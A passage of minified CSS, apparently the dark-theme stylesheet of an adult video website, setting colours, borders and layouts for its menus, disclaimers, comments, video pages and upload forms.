div.dropdown_menu{color:#000;background-color:#fff}html.dark .header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper div.dropdown_menu .icon_radio{color:#000;background-color:#fff}html.dark .header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper div.dropdown_menu .icon_radio:after{background-color:#000}html.dark .header_wrapper .navbar_wrapper .navbar_search_wrapper input.search_text{color:#000}html.dark .header_wrapper .profile_img{background-color:#000}html.dark .header_wrapper .co_sponsor .obfs,html.dark .header_wrapper .co_sponsor a{color:#9e9e9e}html.dark .top_bar_menu_item .option{color:#000}html.dark .top_bar_menu_item .option:hover{background-color:#c80000}html.dark .top_bar_menu_item .option.thumb_size_item_selected{background-color:#828282}html.dark .top_bar_menu_item .option>.obfs,html.dark .top_bar_menu_item .option>a{color:#000}@media (min-width:768px){html.dark .logo_wrapper span{background-color:#f8f8f0;color:#000}}html.dark .sub_header_slogan_wrapper .sub_header_slogan{color:#000;border-color:#e1e1e1;background-color:#fff}html.dark .sub_header_slogan_wrapper .sub_header_slogan a{color:#000}html.dark .sidebar_v2_wrapper .side_bar_container,html.dark .sidebar_wrapper .side_bar_container{background-color:#f8f8f0;color:#000}html.dark .sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content a,html.dark .sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content a{color:#000}html.dark .sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content a:hover,html.dark .sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content a:hover{border-color:#be0000;color:#be0000}html.dark .sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content span.obfs,html.dark .sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content span.obfs_delayed,html.dark .sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content span.obfs,html.dark .sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content span.obfs_delayed{color:#000}html.dark .sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content span.obfs:hover,html.dark .sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content span.obfs_delayed:hover,html.dark .sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content span.obfs:hover,html.dark .sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content span.obfs_delayed:hover{border-color:#be0000;color:#be0000}html.dark .sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper,html.dark .sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper{border-color:#e1e1e1}html.dark .sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button,html.dark .sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button{background-color:#f8f8f0}html.dark .sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button span,html.dark .sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button span{color:#000}html.dark .sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button .dropdown_caret:before,html.dark .sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button .dropdown_caret:before{border-top-color:#000}html.dark .sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_conditional_main_categories_wrapper.switch_container,html.dark .sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_conditional_main_categories_wrapper.switch_container{border-color:#e1e1e1}html.dark .sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_bundle_category,html.dark .sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_bundle_category{border-color:#e1e1e1}html.dark .sidebar_v2_wrapper .sidebar_social_share span.obfs.twitter_btn,html.dark .sidebar_wrapper .sidebar_social_share span.obfs.twitter_btn{background-color:#1da1f2}html.dark .sidebar_v2_wrapper .sidebar_social_share span.obfs.facebook_btn,html.dark .sidebar_wrapper .sidebar_social_share span.obfs.facebook_btn{background-color:#4267b2}html.dark .sidebar_v2_wrapper .sidebar_social_share span.obfs.onlyfans_btn,html.dark .sidebar_wrapper .sidebar_social_share span.obfs.onlyfans_btn{background-color:#00aff0}html.dark .sidebar_v2_wrapper .sidebar_subsection_main_categories ::-webkit-scrollbar-thumb,html.dark .sidebar_wrapper .sidebar_subsection_main_categories ::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,.5)}html.dark .sidebar_v2_wrapper .sidebar_subsection_main_categories .simplebar-scrollbar:before,html.dark .sidebar_wrapper .sidebar_subsection_main_categories .simplebar-scrollbar:before{background-color:#be0000}html.dark .sidebar_v2_wrapper .sidebar_subsection_main_categories .simplebar-visible:before,html.dark .sidebar_wrapper .sidebar_subsection_main_categories .simplebar-visible:before{background-color:#be0000}html.dark .site_notice{background-color:#be0000}html.dark .sidebar_v2_section .filter_item.clicked{background-color:#e2e2e2}html.dark .sidebar_v2_section .filter_container{border-color:#e1e1e1}html.dark .sidebar_v2_section .filter_container .switch input:checked+span{background-color:#be0000}html.dark .sidebar_v2_section .filter_container .info{background-color:#be0000}html.dark .navbar_user_log_reg_wrapper .login_register_button{background-color:#eeb310}html.dark .navbar_user_log_reg_wrapper .login_register_inside_wrapper{color:#000;background-color:#f8f8f0}html.dark .navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_tab_wrapper .login_register_tab{border-bottom-color:#e1e1e1}html.dark .navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_tab_wrapper .login_register_tab.active{border-bottom-color:#eeb310}html.dark .navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form .login_wrapper .terms_conditions a,html.dark .navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #register-form .signup_wrapper .terms_conditions a{color:#000}html.dark .navbar_user_log_reg_wrapper .user_menu_main{color:#000;background-color:#f8f8f0}html.dark .navbar_user_log_reg_wrapper .user_menu_main .user_menu_item:hover{background-color:#c80000}html.dark .navbar_user_log_reg_wrapper .user_menu_main .user_menu_item a{color:#000}html.dark .recover_login_wrapper{background-color:#f8f8f0}html.dark .recover_login_wrapper .recover_menu_close_btn{background-color:#be0000}html.dark .recover_login_wrapper .recover_login_inside_wrapper .auth_form_title{border-bottom-color:#be0000}html.dark .auth_form_item-msg.error{color:#ff0021}html.dark .auth_form_item-msg.success{color:#30ad22}html.dark .recover_account_form_wrapper{border-top-color:#e1e1e1}html.dark .comment_report_modal_wrapper .comment_report_modal{color:#000;background-color:#f8f8f0}html.dark .comment_report_modal_wrapper .comment_report_modal form .obfs,html.dark .comment_report_modal_wrapper .comment_report_modal form a{color:#be0000}html.dark .comment_report_modal_wrapper .comment_report_modal form .options_item_submit button{color:#fff;background-color:#be0000!important}html.dark .comment_report_modal .custom_radio .icon_radio{border-color:#e1e1e1;background-color:#fff;color:#000}html.dark .comment_report_modal .custom_radio .icon_radio:after{background-color:#000}html.dark .comments_display_wrapper .comments_new_comment_wrapper textarea.comments_new_comment_txt,html.dark .comments_display_wrapper .comments_reply_comment_wrapper textarea.comments_new_comment_txt{border-color:#e1e1e1}html.dark .comments_display_wrapper .comments_section_wrapper .comments_top_title{color:#000;background-color:#b6b6b0}html.dark .comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment_highlighted{color:#000;background-color:#b6b6b0}html.dark .comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment_highlighted:last-child{border-bottom-color:#eeb310!important}html.dark .comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment_highlighted .comment_author_wrapper{color:#000!important}html.dark .comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment{border-color:#e1e1e1}html.dark .comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment.active{border-color:#be0000}html.dark .comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment .comment_body_wrapper .comment_author_wrapper{color:#000}html.dark .comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment .comment_body_wrapper .comment_author_wrapper a strong{color:#000}html.dark .comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment .comment_body_wrapper .comment_actions_wrapper .comment_action_item,html.dark .comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment .comment_body_wrapper .comment_show_replies{border-color:#e1e1e1;color:#000;background-color:#fff}html.dark .comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment .comment_body_wrapper .comment_action_item:hover{color:#be0000;border-color:#be0000}html.dark .load_more_wrapper .load_more_btn .load_more_text{border-color:#e1e1e1;background-color:#fff;color:#000}html.dark .load_more_wrapper.use_load_more.havemore:before{border-bottom-color:#e1e1e1}html.dark .content_section_title div .dropdown_menu{color:#000}html.dark .content_section_title .conditional_main_category .dropdown_menu,html.dark .content_section_title .random_video_btn_wrapper .dropdown_menu,html.dark .content_section_title .title_main_categories_wrapper .dropdown_menu{background-color:#f8f8f0;color:#000}html.dark .content_section_title .random_video_btn_wrapper button.btn{border-color:#e1e1e1}@media (min-width:768px){html.dark .content_section_pornstar_related_videos .content_section_title,html.dark .content_section_studio_related_videos .content_section_title,html.dark .content_wrapper_page_pornstar_related_galleries .content_section_title,html.dark .content_wrapper_page_studio_related_galleries .content_section_title{border-color:#e1e1e1}}html.dark .filters_wrapper .filter_wrapper.filter_by_category span.dropdown_caret,html.dark .filters_wrapper .filter_wrapper.filter_gallery_tag .dropdown_gallery_tags_wrapper span.dropdown_caret{background-color:#fff}html.dark .filters_wrapper .filter_wrapper .filter_menu{color:#000;background-color:#f8f8f0}html.dark .filters_wrapper .filter_wrapper .filter_menu .filter_menu_text{border-bottom-color:#e1e1e1}html.dark .filters_wrapper .filter_wrapper.filter_gallery_tag .gallery_tag_wrapper .mc_wrapper label{border-bottom-color:1px solid #e1e1e1}html.dark .filters_wrapper .filter_wrapper.filter_gallery_tag .gallery_tag_wrapper .mc_wrapper label.checked{border-bottom-color:3px solid #eeb310}html.dark .content_section_title .title_wrapper .filters_wrapper .filter_wrapper.title_filter_by_starting_letter .dropdown_caret,html.dark .content_section_title .title_wrapper .filters_wrapper .filter_wrapper.title_filter_country .dropdown_caret{background-color:#fff}html.dark .content_section_title .title_wrapper .filters_wrapper .filter_wrapper.title_filter_by_starting_letter .dropdown_caret:before,html.dark .content_section_title .title_wrapper .filters_wrapper .filter_wrapper.title_filter_country .dropdown_caret:before{border-top-color:#000}html.dark .filter_by_multiple_filters .dropdown_menu{background-color:#f8f8f0;color:#000}html.dark .panel-group .filter_btn_wrapper .filter_btn{background-color:#e1e1e1}html.dark .filter_suggestions_wrapper .obfs,html.dark .filter_suggestions_wrapper a{background-color:#e2e2e2;color:#000}html.dark .disclaimer_parent_wrapper .disclaimer_overlay{background-color:#000}html.dark .disclaimer_parent_wrapper .disclaimer_wrapper{color:#000;background-color:#f8f8f0}html.dark .disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_header{color:#000}html.dark .disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_text_block{background-color:#333;color:#eeb310}html.dark .disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_text_block a{color:#eeb310;-webkit-text-decoration-color:#eeb310;text-decoration-color:#eeb310}html.dark .disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_consent,html.dark .disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_parental_control{color:#eeb310}html.dark .disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content hr{border-color:#333}html.dark .disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_buttons button{background-color:#be0000;color:#fff}html.dark .disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_buttons button.btn_disclaimer_leave{background-color:#000;color:#f8f8f0}html.dark .disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_buttons button.btn_disclaimer_leave:hover{color:#be0000;background-color:#000}html.dark .disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_buttons button:hover{background-color:#be0000}html.dark .disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .cookie_disclaimer .obfs,html.dark .disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .cookie_disclaimer a{color:#000;-webkit-text-decoration-color:#e1e1e1;text-decoration-color:#e1e1e1}html.dark .cookie_consent_disclaimer .cookie_consent_disclaimer_content{color:#000;background-color:#f8f8f0;border-color:#333}html.dark .footer_wrapper{border-top-color:#e1e1e1}html.dark .footer_wrapper .mobile_social_links .sidebar_social_share .obfs.twitter_btn,html.dark .footer_wrapper .mobile_social_links .sidebar_social_share a.twitter_btn{background-color:#1da1f2}html.dark .footer_wrapper .mobile_social_links .sidebar_social_share .obfs.facebook_btn,html.dark .footer_wrapper .mobile_social_links .sidebar_social_share a.facebook_btn{background-color:#4267b2}html.dark .footer_wrapper .mobile_social_links .sidebar_social_share .obfs.onlyfans_btn,html.dark .footer_wrapper .mobile_social_links .sidebar_social_share a.onlyfans_btn{background-color:#00aff0}html.dark .footer_wrapper .copywrite,html.dark .footer_wrapper div>span{color:#828282}html.dark .footer_wrapper .copywrite>a,html.dark .footer_wrapper div>span>a{color:#828282}html.dark .read_more_btn_wrapper{background-color:#f8f8f0}html.dark .mobile_tooltip{z-index:1;background-color:rgba(0,0,0,.5)}html.dark .content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer .studio_action_item>button{border-color:#000;color:#000;background-color:#fff}html.dark .content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer .studio_action_item>button.open,html.dark .content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer .studio_action_item>button:hover{border-color:#be0000;color:#be0000;background-color:#fff}@media (min-width:480px){html.dark .content_studio_page_wrapper .content_section_content .studio_content_container{border-color:#828282}}html.dark .content_studio_page_wrapper .content_section_content .studio_comments_wrapper,html.dark .content_studio_page_wrapper .content_section_content .studio_info_wrapper,html.dark .content_studio_page_wrapper .content_section_content .studio_social_share_wrapper{border-color:#828282}html.dark .content_studio_page_wrapper .studio_actions_wrapper .studio_action_btns_wrapper{border-color:#e1e1e1}html.dark .content_studio_page_wrapper .studio_actions_wrapper .studio_action_btns_wrapper .btn_studio_action_btn{border-color:#e1e1e1;color:#b6b6b0}html.dark .content_studio_page_wrapper .studio_actions_wrapper .studio_action_btns_wrapper .btn_studio_action_btn.open{border-color:#be0000;color:#be0000}html.dark .content_studio_light_page_wrapper .studio_header_container .studio_actions_wrapper button.js_toggle_container_btn{border-color:#000;color:#000;background-color:#fff}html.dark .content_studio_light_page_wrapper .studio_header_container .studio_actions_wrapper button.js_toggle_container_btn.open,html.dark .content_studio_light_page_wrapper .studio_header_container .studio_actions_wrapper button.js_toggle_container_btn:hover{border-color:#be0000;color:#be0000;background-color:#fff}@media (min-width:480px){html.dark .content_studio_light_page_wrapper .studio_content_container{border-color:#828282}}html.dark .content_studio_light_page_wrapper .studio_comments_wrapper,html.dark .content_studio_light_page_wrapper .studio_info_wrapper,html.dark .content_studio_light_page_wrapper .studio_social_share_wrapper{border-color:#828282}html.dark .content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper .pornstar_actions_spacer .pornstar_action_item>button{border-color:#000;color:#000;background-color:#fff}html.dark .content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper .pornstar_actions_spacer .pornstar_action_item>button.open,html.dark .content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper .pornstar_actions_spacer .pornstar_action_item>button:hover{border-color:#be0000;color:#be0000;background-color:#fff}@media (min-width:480px){html.dark .content_pornstar_page_wrapper .pornstar_content_container{border-color:#828282}}html.dark .content_pornstar_page_wrapper .pornstar_comments_wrapper,html.dark .content_pornstar_page_wrapper .pornstar_info_wrapper,html.dark .content_pornstar_page_wrapper .pornstar_social_share_wrapper{border-color:#828282}html.dark .content_pornstar_light_page_wrapper .pornstar_header_container .pornstar_actions_wrapper button.js_toggle_container_btn{border-color:#000;color:#000;background-color:#fff}html.dark .content_pornstar_light_page_wrapper .pornstar_header_container .pornstar_actions_wrapper button.js_toggle_container_btn.open,html.dark .content_pornstar_light_page_wrapper .pornstar_header_container .pornstar_actions_wrapper button.js_toggle_container_btn:hover{border-color:#be0000;color:#be0000;background-color:#fff}@media (min-width:480px){html.dark .content_pornstar_light_page_wrapper .pornstar_content_container{padding-bottom:5px;border-color:#828282}}html.dark .content_pornstar_light_page_wrapper .pornstar_comments_wrapper,html.dark .content_pornstar_light_page_wrapper .pornstar_info_wrapper,html.dark .content_pornstar_light_page_wrapper .pornstar_social_share_wrapper{border-color:#828282}html.dark .editor_view{border-color:#000;background-color:#f8f8f0}html.dark .editor_view .close{color:#000}html.dark .editor_view .editor_field_wrapper .editor_field{border-color:#e1e1e1}html.dark .editor_view .editor_tag,html.dark .editor_view .label-info{background-color:#55acee}html.dark .editor_view .measurement_unit{color:#b6b6b0}html.dark .editor_view .toggle_radio_btns label{border-color:#b6b6b0}html.dark .editor_view .toggle_radio_btns input:checked+label{background-color:#be0000;border-color:#be0000}html.dark .editor_view .pornstar_similar_dropdown li{background-color:#be0000}html.dark .showcase_item_wrapper .showcase_middle_box p{background-color:#be0000}html.dark .pornstar_tab_wrapper .tab_btn.tab_active,html.dark .studio_tab_wrapper .tab_btn.tab_active{border-bottom-color:#eeb310}html.dark .pornstar_tab_wrapper .tab_btn .tab_info,html.dark .studio_tab_wrapper .tab_btn .tab_info{font-size:11px;background-color:#be0000}html.dark .video_page_wrapper{display:block;margin-top:10px}@media (min-width:480px){html.dark .video_page_wrapper{margin:10px 5px 0 5px}}@media (min-width:968px){html.dark .video_page_wrapper{margin:10px auto 0 auto}}html.dark .video_page_wrapper .video_action_buttons{position:relative;width:100%;height:66px;margin-bottom:5px}@media (min-width:480px){html.dark .video_page_wrapper .video_action_buttons{height:28px}}html.dark .video_page_wrapper .video_action_buttons .video_rating_wrapper{float:left;margin:0 5px;color:#000}html.dark .video_page_wrapper .video_action_buttons .video_rating_wrapper .rating_wrapper{display:block}html.dark .video_page_wrapper .video_action_buttons .video_action_container{float:right;margin:0 5px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}html.dark .video_page_wrapper .video_action_buttons .video_action_container .main_video_page_buttons{position:absolute;bottom:0;left:0;width:100%}@media (min-width:480px){html.dark .video_page_wrapper .video_action_buttons .video_action_container .main_video_page_buttons{position:relative;width:auto}}html.dark .video_page_wrapper .video_action_buttons .video_action_container .main_video_page_buttons button{margin:0 5px}@media (min-width:480px){html.dark .video_page_wrapper .video_action_buttons .video_action_container .main_video_page_buttons button{margin:0 0 0 10px}}html.dark .video_page_wrapper .video_action_buttons .video_action_container .other_video_page_buttons .video_favorite .active{display:block}html.dark .video_page_wrapper .video_action_buttons button{position:relative;width:28px;height:28px;margin-left:5px;border-width:1px;border-style:solid;background-color:#fff;border-color:#000;color:#000}@media (min-width:480px){html.dark .video_page_wrapper .video_action_buttons button{margin-left:10px}}html.dark .video_page_wrapper .video_action_buttons button.open,html.dark .video_page_wrapper .video_action_buttons button:hover{color:#be0000;border-color:#be0000;background-color:#fff}html.dark .video_page_wrapper .video_action_buttons button.open .active,html.dark .video_page_wrapper .video_action_buttons button:hover .active{display:block}html.dark .video_page_wrapper .video_action_buttons button i{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto}html.dark .video_page_wrapper .video_action_buttons button i.active{display:none}html.dark .video_page_wrapper .video_action_buttons button i .notification{position:absolute;top:-3px;right:-3px}html.dark .video_page_wrapper .video_action_buttons button.btn_comments_post_action,html.dark .video_page_wrapper .video_action_buttons button.btn_details_post_action,html.dark .video_page_wrapper .video_action_buttons button.btn_kiftags_post_action{position:absolute;bottom:0;width:auto;min-width:28px;margin:0}@media (min-width:480px){html.dark .video_page_wrapper .video_action_buttons button.btn_comments_post_action,html.dark .video_page_wrapper .video_action_buttons button.btn_details_post_action,html.dark .video_page_wrapper .video_action_buttons button.btn_kiftags_post_action{position:relative;top:auto;right:auto;bottom:auto;left:auto;margin-left:10px}}html.dark .video_page_wrapper .video_action_buttons button.btn_comments_post_action i,html.dark .video_page_wrapper .video_action_buttons button.btn_details_post_action i,html.dark .video_page_wrapper .video_action_buttons button.btn_kiftags_post_action i{right:auto;left:4px;font-style:normal}html.dark .video_page_wrapper .video_action_buttons button.btn_comments_post_action>span:last-child,html.dark .video_page_wrapper .video_action_buttons button.btn_details_post_action>span:last-child,html.dark .video_page_wrapper .video_action_buttons button.btn_kiftags_post_action>span:last-child{display:inline;margin-left:22px}@media (min-width:480px){html.dark .video_page_wrapper .video_action_buttons button.btn_comments_post_action>span:last-child,html.dark .video_page_wrapper .video_action_buttons button.btn_details_post_action>span:last-child,html.dark .video_page_wrapper .video_action_buttons button.btn_kiftags_post_action>span:last-child{display:none}}@media (min-width:768px){html.dark .video_page_wrapper .video_action_buttons button.btn_comments_post_action>span:last-child,html.dark .video_page_wrapper .video_action_buttons button.btn_details_post_action>span:last-child,html.dark .video_page_wrapper .video_action_buttons button.btn_kiftags_post_action>span:last-child{display:inline}}html.dark .video_page_wrapper .video_action_buttons button.btn_kiftags_post_action{left:0}@media (min-width:480px){html.dark .video_page_wrapper .video_action_buttons button.btn_kiftags_post_action{left:auto}}html.dark .video_page_wrapper .video_action_buttons button.btn_details_post_action{right:0}@media (min-width:480px){html.dark .video_page_wrapper .video_action_buttons button.btn_details_post_action{left:auto}}html.dark .video_page_wrapper .video_action_buttons button.btn_comments_post_action{left:50%;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0)}@media (min-width:480px){html.dark .video_page_wrapper .video_action_buttons button.btn_comments_post_action{left:auto;-webkit-transform:none;-ms-transform:none;transform:none}}@media (min-width:768px){html.dark .video_page_wrapper .video_action_buttons button.btn_download_post_action,html.dark .video_page_wrapper .video_action_buttons button.btn_favourites_post_action{width:auto;vertical-align:top}html.dark .video_page_wrapper .video_action_buttons button.btn_download_post_action i,html.dark .video_page_wrapper .video_action_buttons button.btn_favourites_post_action i{right:auto;left:4px}html.dark .video_page_wrapper .video_action_buttons button.btn_download_post_action span,html.dark .video_page_wrapper .video_action_buttons button.btn_favourites_post_action span{display:inline;margin-left:22px}}html.dark .video_page_wrapper .video_action_buttons.open{color:#be0000}html.dark .video_page_wrapper .video_action_buttons.open button{border:1px solid #be0000}html.dark .video_page_wrapper .video_action_buttons.open button i{display:none}html.dark .video_page_wrapper .video_action_buttons.open button i.active{display:inline-block}html.dark .content_section_content .content_section_footer{margin:10px 0 5px;padding-top:10px;border-width:1px 0 0;border-style:solid;border-color:#e1e1e1}html.dark .video_category_wrapper{margin:0 10px 5px 10px;position:relative;height:30px}html.dark .video_category_wrapper select{display:inline-block;width:100%}html.dark .content_section_post .chips_section_container .video_item_chip{background-color:#e2e2e2;color:#000}html.dark .content_section_post .chips_section_container .video_item_chip a,html.dark .content_section_post .chips_section_container .video_item_chip span{color:#000}html.dark .content_section_post .chips_section_container .featured_studio{border-color:#be0000!important;background-color:#be0000!important}html.dark .content_section_post .chips_section_container .featured_studio a,html.dark .content_section_post .chips_section_container .featured_studio span{background-color:initial!important}html.dark .post_thumb_gallery_wrapper #opened_image_container{background-color:rgba(0,0,0,.5)}html.dark .miss_tubesite_item_wrapper.entity_upload_button .obfs,html.dark .miss_tubesite_item_wrapper.entity_upload_button a,html.dark .video_item_wrapper.entity_upload_button .obfs,html.dark .video_item_wrapper.entity_upload_button a{background-color:#b6b6b0}html.dark .miss_tubesite_item_wrapper a #image_thumb #thumbnail_bar,html.dark .video_item_wrapper a #image_thumb #thumbnail_bar{background-color:rgba(0,0,0,.5)}html.dark .miss_tubesite_item_wrapper a #image_thumb #thumbnail_bar span#slider,html.dark .video_item_wrapper a #image_thumb #thumbnail_bar span#slider{background-color:rgba(0,0,0,.5)}html.dark .miss_tubesite_item_wrapper .video_item_title,html.dark .video_item_wrapper .video_item_title{background-color:rgba(0,0,0,.1)}html.dark .miss_tubesite_item_wrapper .video_item_stats .bubble,html.dark .video_item_wrapper .video_item_stats .bubble{background-color:rgba(0,0,0,.5)}html.dark .video_embed{border-color:#e1e1e1}html.dark .video_block_wrapper{border-bottom-color:#e1e1e1}html.dark .video_block_wrapper .video_item_title{color:#000}html.dark .video_block_wrapper .video_item_title a{color:#000}html.dark .video_block_wrapper .video_item_title div{color:#000}html.dark .video_block_wrapper .video_item_title div b{color:#000}html.dark .video_block_wrapper .video_item_chip{background-color:#e2e2e2;color:#000}html.dark .video_block_wrapper .video_item_chip a,html.dark .video_block_wrapper .video_item_chip span{color:#000}html.dark .video_block_wrapper .video_item_stats .bubble{color:#000}html.dark .video_block_wrapper #image_thumb #thumbnail_bar{background-color:rgba(0,0,0,.5)}html.dark .video_block_wrapper #image_thumb #thumbnail_bar span#slider{background-color:rgba(0,0,0,.5)}html.dark .video_actions_wrapper button{background-color:#be0000}html.dark .video_iframe_extra div{color:#000;border-color:#e1e1e1;background-color:#fff}html.dark .video_iframe_light,html.dark .video_iframe_light_text,html.dark .video_iframe_random,html.dark .video_iframe_random_video_text,html.dark .video_iframe_streaming,html.dark .video_iframe_streaming_text{color:#000;background-color:#fff;border-color:#e1e1e1}html.dark .video_download_wrapper a{border-color:#000;background-color:#fff;color:#000}html.dark .video_download_wrapper a:hover{color:#be0000;border-color:#be0000;background-color:#fff}html.dark .video_report_modal_wrapper .post_report_modal{color:#000;background-color:#f8f8f0}html.dark .video_report_modal_wrapper .post_report_modal form .obfs,html.dark .video_report_modal_wrapper .post_report_modal form a{color:#be0000}html.dark .video_report_modal_wrapper .post_report_modal form .options_item_submit button{color:#fff;background-color:#be0000!important}html.dark .post_report_modal .custom_radio .icon_radio{border-color:#e1e1e1;background-color:#fff;color:#000}html.dark .post_report_modal .custom_radio .icon_radio:after{background-color:#000}html.dark .video_tags_wrapper .video_tag_container .video_tag_item .video_tag_name{color:#000}html.dark .video_tags_wrapper .video_tag_container .video_tag_item button{color:#000}html.dark .video_details_wrapper .video_description_item{border-color:#e1e1e1}html.dark .video_details_wrapper .obfs,html.dark .video_details_wrapper a{color:#be0000}html.dark .video_editor_popup{background-color:#f8f8f0}html.dark .video_editor_popup .close{color:#000}html.dark .video_editor_popup .editor_tag.pornstar_remove,html.dark .video_editor_popup .editor_tag.tag_remove{background-color:#e1e1e1}html.dark .video_editor_popup .video_editor_popup_btn{background-color:#be0000}html.dark .video_editor_popup .bootstrap-tagsinput .temporary_pornstar,html.dark .video_editor_popup .bootstrap-tagsinput .temporary_tag{background-color:#e1e1e1}html.dark .video_editor_popup .bootstrap-tagsinput .pornstar_remove,html.dark .video_editor_popup .bootstrap-tagsinput .tag_remove{background-color:#e1e1e1}@media (min-width:768px){html.dark .video_editor_popup:before{border-top-color:#f8f8f0}}html.dark .video_block_wrapper .video_progress_bar,html.dark .video_item_wrapper .video_progress_bar{background-color:#be0000}html.dark .stories_main_wrapper .story_item_wrapper .story_item_container{border-color:#be0000}html.dark .stories_main_wrapper .story_item_wrapper .story_username{color:#828282}html.dark .stories_main_wrapper .story_item_wrapper .load_more_text{color:#000}html.dark .content_options .options_item{border-color:#b6b6b0;background-color:#fff}html.dark .content_options .options_item .btn_options_item{background-color:#e1e1e1;border-color:#b6b6b0}html.dark .content_options .options_item .btn_options_item:hover{background-color:#828282;border-color:#f8f8f0}html.dark .participate_notice_ftp_wrapper .participate_notice_title,html.dark .participate_notice_wrapper .participate_notice_title{color:#000;background-color:#828282}html.dark .participate_notice_ftp_wrapper .user_upload_ftp th,html.dark .participate_notice_wrapper .user_upload_ftp th{border-color:#fff;background:#fff}html.dark .participate_notice_ftp_wrapper .user_upload_ftp td,html.dark .participate_notice_wrapper .user_upload_ftp td{background:#fff}html.dark .participate_notice_ftp_wrapper .participate_notice_content,html.dark .participate_notice_wrapper .participate_notice_content{background-color:#fff}html.dark .participate_notice_ftp_wrapper #hr,html.dark .participate_notice_wrapper #hr{border-top-color:#f8f8f0}html.dark #upload_form{color:#f8f8f0}html.dark #upload_progress{border-color:#828282}html.dark #finished_video_upload{color:#f8f8f0}html.dark #upload_form .bootstrap-tagsinput{border-color:#b6b6b0}html.dark .upload_request_ftp_access_wrapper{border-top-color:#b6b6b0}html.dark .upload_ftp_details_wrapper{border-top:#b6b6b0}html.dark .upload_options_container .box_button_container{background-color:#be0000}html.dark .user_container .user_cover_picture_wrapper button{background-color:#b6b6b0}html.dark .user_container .user_avatar_wrapper button{background-color:#b6b6b0}html.dark .user_container .user_name_container .user_username{color:#000}html.dark .user_container .user_chat_wrapper{border-color:#e1e1e1;color:#b6b6b0}html.dark .user_container .user_chat_wrapper:hover{border-color:#be0000}html.dark .user_container .follow_user_wrapper{border-color:#e1e1e1;color:#b6b6b0}html.dark .user_container .follow_user_wrapper .unfollow_user_container:active,html.dark .user_container .follow_user_wrapper .unfollow_user_container:focus,html.dark .user_container .follow_user_wrapper .unfollow_user_container:hover{border-color:#be0000;color:#be0000}html.dark .user_container .follow_user_wrapper:hover{border-color:#be0000;color:#be0000}html.dark .user_container .show_upload_options_container{border-color:#e1e1e1}html.dark .user_container .show_upload_options_container .upload_option{color:#000}html.dark .user_main_container .user_sidebar_show_more_btn span{color:#000}html.dark .user_main_container .user_info_container,html.dark .user_main_container .user_links_menu_container,html.dark .user_main_container .user_rank_container{border-color:#e1e1e1}html.dark .user_subviews_wrapper .tkn_nav_tabs{border-color:#e1e1e1}html.dark .user_subviews_wrapper .tkn_nav_tabs li .text{color:#000}html.dark .user_subviews_wrapper .tkn_nav_tabs li.open{border-color:#be0000}html.dark 